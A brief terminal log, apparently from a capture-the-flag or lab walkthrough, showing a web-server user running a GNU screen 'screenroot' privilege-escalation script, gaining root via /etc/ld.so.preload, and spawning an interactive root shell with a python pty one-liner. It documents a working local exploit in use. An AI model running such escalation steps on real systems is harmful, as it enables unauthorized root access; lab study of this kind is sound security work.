 www-data@straylight:/tmp$ bash 41154.sh 2> /dev/null
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
[+] done!
No Sockets found in /tmp/screens/S-www-data.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
/usr/bin/python -c "import pty; pty.spawn('/bin/bash')"
root@straylight:/etc#